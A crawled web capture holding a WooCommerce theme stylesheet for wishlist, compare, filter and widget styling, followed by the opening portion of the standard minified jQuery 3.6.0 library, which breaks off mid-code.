
.tm-woowishlist .tm-woowishlist-item {
  padding-bottom: 25px;
  border-bottom: 1px solid #eeeeee;
}

.tm-woowishlist .tm-woowishlist-item .tm-woocomerce-list__product-image {
  float: none;
}

@media (min-width: 544px) {
  .tm-woowishlist .tm-woowishlist-item .tm-woocomerce-list__product-image {
    float: left;
  }
}

.tm-woowishlist .tm-woowishlist-item .wrap_elements {
  overflow: hidden;
}

.tm-woowishlist .tm-woowishlist-item .price {
  line-height: 1.2em;
  margin-bottom: 20px;
}

.tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product {
  padding: 25px;
  border-width: 1px;
  border-style: solid;
}

.tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product .add_to_cart_button {
  margin-top: 15px;
}

.sidebar .tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product,
.footer-area .tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product {
  text-align: center;
}

.sidebar .tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product del,
.footer-area .tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product del {
  margin-left: 0;
}

.sidebar .tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product .tm-woocomerce-list__product-title,
.footer-area .tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product .tm-woocomerce-list__product-title {
  text-align: center;
}

.tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product .tm-woowishlist-remove {
  top: 0;
}

.tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product h3 {
  margin-bottom: 10px;
}

.tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product .tm-woocomerce-list__product-image {
  float: left;
}

.footer-area .tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product .tm-woocomerce-list__product-image,
.sidebar .tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product .tm-woocomerce-list__product-image {
  float: none;
}

.tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product div:not(class) {
  overflow: hidden;
}

.tm-woocompare-list table.tm-woocompare-table {
  border: 1px solid #eeeeee;
}

.tm-woocompare-list table.tm-woocompare-table .tm-woocomerce-list__product-image {
  text-align: center;
}

.tm-woocompare-list table.tm-woocompare-table thead th,
.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-cell,
.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row {
  background-color: transparent;
  border: 1px solid #eeeeee;
  border-right: 1px solid #eeeeee !important;
  padding: 20px 20px;
}

.tm-woocompare-list table.tm-woocompare-table thead th .tm-woocompare-heading-cell,
.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-cell .tm-woocompare-heading-cell,
.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row .tm-woocompare-heading-cell {
  border-right: 1px solid #eeeeee !important;
}

.tm-woocompare-list table.tm-woocompare-table thead th .button,
.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-cell .button,
.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row .button {
  margin: 10px 0;
}

.tm-woocompare-list table.tm-woocompare-table thead th .tm-woocompare-remove,
.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-cell .tm-woocompare-remove,
.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row .tm-woocompare-remove {
  transition: .3s;
  top: 0;
  right: 0;
  opacity: 1;
}

.tm-woocompare-list table.tm-woocompare-table thead th .tm-woocompare-remove:hover,
.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-cell .tm-woocompare-remove:hover,
.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row .tm-woocompare-remove:hover {
  opacity: .7;
}

.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row:nth-child(2) {
  border: none !important;
}

.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row:nth-child(2) .tm-woocompare-cell {
  text-align: center;
}

.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row:first-child {
  border-bottom: none;
}

.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row .title {
  font-weight: 400;
}

.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row .tm-woocompare-cell {
  font-style: italic;
  font-size: 16px;
}

.tm-woocompare-list tbody .tm-woocompare-row:nth-child(2) > * {
  border-top-width: 0;
}

.tm-woocompare-list .tm-woocomerce-list__product-image {
  padding: 15px 0;
}

.tm-woocompare-list .tm-woocompare-heading-cell {
  width: 150px;
}

.tm-woocompare-list .woocommerce-Price-amount {
  font-style: normal;
}

.woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn {
  box-shadow: none;
  text-shadow: none;
  opacity: 1;
  width: 46px;
  height: 46px;
  padding: 0;
  border-radius: 0;
}

.woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.disabled {
  opacity: .5;
}

.woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn:active, .woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn:focus {
  box-shadow: none !important;
}

.woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn:before {
  display: none;
}

.woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn:after {
  display: block;
  font-family: "Material Icons";
  line-height: 40px;
  font-size: 26px;
}

.woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.left:after {
  content: "\e408";
}

.woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.right:after {
  content: "\e409";
}

.tm-woocompare-widget-wrapper .tm-woocompare-widget-products {
  padding-bottom: 20px;
}

.tm-woocompare-widget-wrapper .tm-woocompare-widget-product {
  margin-bottom: 0;
  padding-top: 20px;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -ms-flex-line-pack: start;
  -webkit-align-content: flex-start;
          align-content: flex-start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start;
}

.tm-woocompare-widget-wrapper .tm-woocompare-widget-product .tm-woocompare-remove {
  top: 10px;
}

.tm-woocompare-widget-wrapper h3 {
  -webkit-flex: 1 1 100px;
  -moz-flex: 1 1 100px;
  -ms-flex: 1 1 100px;
  flex: 1 1 100px;
  -webkit-order: 2;
  -moz-order: 2;
  -ms-flex-order: 2;
  order: 2;
  margin-bottom: 10px;
  padding-left: 20px;
}

.tm-woocompare-widget-wrapper .tm-woocomerce-list__product-image {
  -webkit-flex: 0 1 auto;
  -moz-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  -webkit-order: 1;
  -moz-order: 1;
  -ms-flex-order: 1;
  order: 1;
}

.tm-woocompare-widget-wrapper .btn {
  margin-bottom: 10px;
}

.woocommerce .tm-woocompare-widget-wrapper .btn {
  margin-bottom: 10px;
}

/**
 * Woo-elements
 * Styles Fields
 *
 */
.woocommerce input[type='text'],
.woocommerce input[type='email'],
.woocommerce input[type='url'],
.woocommerce input[type='password'],
.woocommerce input[type='search'],
.woocommerce input[type='number'],
.woocommerce input[type='tel'],
.woocommerce input[type='range'],
.woocommerce input[type='date'],
.woocommerce input[type='month'],
.woocommerce input[type='week'],
.woocommerce input[type='time'],
.woocommerce input[type='datetime'],
.woocommerce input[type='datetime-local'],
.woocommerce input[type='color'],
.woocommerce select,
.woocommerce textarea {
  font-size: 14px;
  line-height: 19px;
  font-style: normal;
  font-weight: 400;
}

@media (max-width: 1400px) {
  .woocommerce input[type='text'],
  .woocommerce input[type='email'],
  .woocommerce input[type='url'],
  .woocommerce input[type='password'],
  .woocommerce input[type='search'],
  .woocommerce input[type='number'],
  .woocommerce input[type='tel'],
  .woocommerce input[type='range'],
  .woocommerce input[type='date'],
  .woocommerce input[type='month'],
  .woocommerce input[type='week'],
  .woocommerce input[type='time'],
  .woocommerce input[type='datetime'],
  .woocommerce input[type='datetime-local'],
  .woocommerce input[type='color'],
  .woocommerce select,
  .woocommerce textarea {
    font-size: 14.4px;
    font-size: 0.9rem;
  }
}

/*
 * Woo-elements
 * Ajax filter styles
 */
.tm-wc-ajax-products-wrapper .tm-wc-ajax-load-more-button.btn.button {
  margin-top: 45px;
  margin-left: auto;
  margin-right: auto;
}

.tm-wc-ajax-products-wrapper .products .product {
  margin-top: 0;
}

.tm-wc-ajax-products-wrapper .products .product .wishlist_compare_button_block {
  margin-bottom: 20px;
}

.tm-wc-ajax-products-wrapper .products .product.product-list .block_product_content {
  padding-top: 20px;
}

@media (min-width: 768px) {
  .tm-wc-ajax-products-wrapper .products .product.product-list .block_product_content {
    padding-top: 60px;
  }
}

.tm-wc-ajax-products-wrapper .product-category {
  padding: 0 !important;
}

.tm-wc-ajax-products-wrapper .product-category.product h3 {
  text-align: center;
}

.tm-wc-ajax-products-wrapper .product-category .title_count_block {
  margin-top: 0;
}

@media (min-width: 768px) {
  .tm-wc-ajax-products-wrapper .product-category .title_count_block {
    margin-top: -5px;
  }
}

.tm-wc-ajax-products-wrapper .product-category.product-list.product {
  margin-top: 0;
}

.tm-wc-ajax-products-wrapper .product-category.product-list.product + .product {
  border-top-width: 0;
}

.tm-wc-ajax-products-wrapper .product-category.product-list.product > a {
  margin: 0;
}

.tm-wc-ajax-products-wrapper .product-category.product-list.product .product-category__description:empty {
  display: none;
}

.tm-wc-ajax-products-wrapper .product-category.product-list.product .title_count_block {
  padding: 0 2em 50px 2em;
  text-align: center;
  margin-top: 0;
}

@media (min-width: 768px) {
  .tm-wc-ajax-products-wrapper .product-category.product-list.product .title_count_block {
    height: 100%;
    text-align: left;
  }
  .tm-wc-ajax-products-wrapper .product-category.product-list.product .title_count_block:after {
    width: 5px;
    height: 0;
    top: 50%;
    left: 0;
    margin-left: 1px;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
  }
  .tm-wc-ajax-products-wrapper .product-category.product-list.product .title_count_block:before {
    width: 1px;
    height: 0;
    top: 50%;
    left: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
  }
}

@media (min-width: 768px) {
  .tm-wc-ajax-products-wrapper .product-category.product-list.product:hover .title_count_block:after {
    height: 55px;
  }
  .tm-wc-ajax-products-wrapper .product-category.product-list.product:hover .title_count_block:before {
    height: 100%;
  }
}

/*
 * Woocommerce_element
 * Widget style
 */
.widget-woocommerce-currency-switcher {
  font-size: 16px;
}

.widget-woocommerce-currency-switcher .dd-select,
.widget-woocommerce-currency-switcher .dd-option {
  max-width: 300px;
  border-radius: 0;
  outline: none;
}

.widget-woocommerce-currency-switcher .dd-select .dd-selected,
.widget-woocommerce-currency-switcher .dd-option .dd-selected {
  background: none;
}

.widget-woocommerce-currency-switcher .dd-select img,
.widget-woocommerce-currency-switcher .dd-option img {
  display: none;
}

.widget-woocommerce-currency-switcher .dd-options {
  max-width: 300px;
}

.widget-woocommerce-currency-converter select {
  margin-top: 5px;
  margin-bottom: 5px;
}

.widget-woocommerce-currency-converter input {
  max-width: 520px;
}

.widget-woocommerce-currency-converter .woocs_converter_shortcode_button.button {
  margin-top: 15px;
  border-width: 3px;
  border-style: solid;
}

ul.woocs_currency_rates {
  list-style: none;
  margin: 10px 0 0 !important;
}

.invert .woocommerce.widget.widget_price_filter {
  background-color: transparent;
}

.woocommerce.widget.widget_price_filter .widget-title {
  margin-bottom: 2.1em;
}

.woocommerce.widget.widget_price_filter .price_slider_wrapper .price_slider.ui-widget-content {
  height: 2px;
  margin-bottom: 3px;
}

.woocommerce.widget.widget_price_filter .price_slider_wrapper .ui-widget-content {
  margin-right: 0;
  margin-left: 0;
}

.woocommerce.widget.widget_price_filter .price_slider_wrapper .ui-slider-handle {
  top: -5px;
  width: 12px;
  height: 12px;
  margin-left: -6px;
}

.woocommerce.widget.widget_price_filter .price_slider_wrapper .ui-slider-horizontal,
.woocommerce.widget.widget_price_filter .price_slider_wrapper .ui-slider-range {
  height: 3px;
}

.woocommerce.widget.widget_price_filter .price_slider_wrapper .price_slider_amount {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  text-align: left;
}

.woocommerce.widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
  -webkit-order: -1;
  -moz-order: -1;
  -ms-flex-order: -1;
  order: -1;
  width: 100%;
  display: block;
  float: none;
  font-size: 18px;
  font-size: 1.125rem;
  line-height: 52px;
  margin-right: 10px;
}

.woocommerce.widget.widget_price_filter .price_slider_wrapper .price_slider_amount .button {
  float: none;
}

.woocommerce.widget_layered_nav ul li,
.woocommerce.widget_layered_nav_filters ul li {
  float: none;
}

.woocommerce.widget_layered_nav ul li a:before,
.woocommerce.widget_layered_nav_filters ul li a:before {
  content: '\e5cd';
  font-family: 'Material Icons';
  font-size: .8em;
  line-height: inherit;
}

.woocommerce .widget_layered_nav ul {
  margin: 0 0 1.5em 1em;
}

.woocommerce .widget_layered_nav ul li {
  list-style: disc;
}

.woocommerce .widget_layered_nav ul li:before, .woocommerce .widget_layered_nav ul li:after {
  display: none;
}

.woocommerce .widget_layered_nav ul li.chosen {
  /*margin-left: -1em;
  list-style: none;*/
}

/*--------------------------------------------------------------
# Misc
--------------------------------------------------------------*/
.footer-copyright a { 
  color: #ffffff !important;
}

.footer-copyright a:hover { 
  color: #f5a3c7 !important;
}

.main-navigation .sub-menu li {
  background-color: rgb(255,255,255) !important;
}

#woocommerce-product-search-field::after {
	content: "\a";
    white-space: pre;
}






.woocommerce .widget_layered_nav ul { margin:0; }
.woocommerce .widget_layered_nav ul li {
	display:inline-block;
	vertical-align:top;
	margin:0 10px 10px 0;
	position:relative;
	list-style:none;
}
.woocommerce .widget_layered_nav ul li a {
	background:#e2e2e2;
	font-size:14px;
	display:block;
	padding:5px 34px 5px 15px !important;
	border-radius:14px;
	text-decoration:none !important;
}
.woocommerce .widget_layered_nav ul li a:hover { background:#eaeaea; }
.woocommerce .widget_layered_nav ul li .count {
	position:absolute;
	background:#fff;
	right:1px;
	top:1px;
	width:26px;
	height:26px;
	line-height:26px;
	border-radius:13px;
	text-align:center;
	font-weight:bold;
	cursor:default;
  font-size: 14px;
}
.woocommerce .widget_layered_nav ul li.chosen a {
  background: #c9c9c9 url(http://www.dimellas.com/projects/dermacarecenter/wp-content/uploads/2019/05/red-x.png) center left no-repeat;
  padding-left: 20px !important;
}
.woocommerce .widget_layered_nav_filters.chosen a { padding:5px 15px; }


.woocommerce-mini-cart__empty-message {
  padding-left: 10px;
}

#mega-menu-wrap-main #mega-menu-main {
    text-align: center;
}

.footer-menu__items li a:hover {
	color: #f5a3c7 !important;
}



.search-form .search-form__submit:hover {
    background-color: #000 !important;
}


/* Move reCAPTCHA v3 badge to the left */
 
 .grecaptcha-badge {
  width: 70px !important;
  overflow: hidden !important;
  transition: all 0.3s ease !important;
  left: 4px !important;
}
.grecaptcha-badge:hover {
  width: 256px !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dermacarecenter.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0
body_size: 41149
content:
/*! jQuery v3.6.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.0",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:y}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",B=new RegExp(M+"+","g"),$=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ye(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace($,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||v.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return 